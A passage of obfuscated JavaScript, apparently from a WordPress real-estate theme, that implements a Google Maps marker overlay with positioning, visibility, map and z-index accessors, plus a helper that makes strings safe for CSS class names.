_0x23f022[_0xaf69('0x25')][_0xaf69('0x27')]+=_0xaf69('0x3a');});var _0x35e7de=this[_0xaf69('0x3b')]();_0x35e7de[_0xaf69('0x3c')][_0xaf69('0x3d')](_0x4bfd98);}var _0x4b6471=this['\x67\x65\x74\x50\x72\x6f\x6a\x65\x63\x74\x69\x6f\x6e']()[_0xaf69('0x3e')](this[_0xaf69('0xa')]);if(_0x4b6471){_0x4bfd98['\x73\x74\x79\x6c\x65'][_0xaf69('0x3f')]=_0x4b6471['\x78']+0x0+'\x70\x78';_0x4bfd98[_0xaf69('0x40')][_0xaf69('0x41')]=_0x4b6471['\x79']-0xc+'\x70\x78';}};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x33')]=function(){if(this['\x64\x69\x76']){this[_0xaf69('0x25')][_0xaf69('0x42')][_0xaf69('0x43')](this[_0xaf69('0x25')]);this[_0xaf69('0x25')]=null;}};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x44')]=function(){return this[_0xaf69('0xa')];};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x45')]=function(_0x479460){this[_0xaf69('0xa')]=_0x479460;var _0x34329a=this['\x67\x65\x74\x50\x72\x6f\x6a\x65\x63\x74\x69\x6f\x6e']()[_0xaf69('0x3e')](this[_0xaf69('0xa')]);if(_0x34329a){this['\x64\x69\x76'][_0xaf69('0x40')][_0xaf69('0x3f')]=_0x34329a['\x78']+0x0+'\x70\x78';this[_0xaf69('0x25')][_0xaf69('0x40')]['\x74\x6f\x70']=_0x34329a['\x79']+'\x70\x78';}};WpstateMarker['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xaf69('0x46')]=function(){return![];};WpstateMarker['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x56\x69\x73\x69\x62\x6c\x65']=function(){return this[_0xaf69('0x18')];};WpstateMarker['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xaf69('0x47')]=function(){return this[_0xaf69('0x48')];};WpstateMarker[_0xaf69('0x21')]['\x73\x65\x74\x6d\x61\x70']=function(_0xdf5877){this[_0xaf69('0x48')]=_0xdf5877;};WpstateMarker[_0xaf69('0x21')]['\x67\x65\x74\x5a\x49\x6e\x64\x65\x78']=function(){return this[_0xaf69('0x49')];};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x4a')]=function(_0x18a7b6){this[_0xaf69('0x49')]=_0x18a7b6;};WpstateMarker['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x65\x74\x56\x69\x73\x69\x62\x6c\x65']=function(_0x47890d){this[_0xaf69('0x18')]=_0x47890d;};WpstateMarker[_0xaf69('0x21')]['\x67\x65\x74\x42\x6f\x75\x6e\x64\x73']=function(){return new google[_0xaf69('0x35')][_0xaf69('0x4b')](this[_0xaf69('0xa')],this['\x70\x6f\x73\x69\x74\x69\x6f\x6e']);};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x3e')]=function(){};function wpestate_makeSafeForCSS(_0x35639d){return _0x35639d[_0xaf69('0x4c')](/[^a-z0-9]/g,function(_0x5cb5b3){var _0x497b19=_0x5cb5b3[_0xaf69('0x4d')](0x0);if(_0x497b19==0x20)return'\x2d';if(_0x497b19>=0x41&&_0x497b19<=0x5a)return _0x5cb5b3[_0xaf69('0x4e')]();return(_0xaf69('0x4f')+_0x497b19[_0xaf69('0x50')](0x10))[_0xaf69('0x51')](-0x4);});};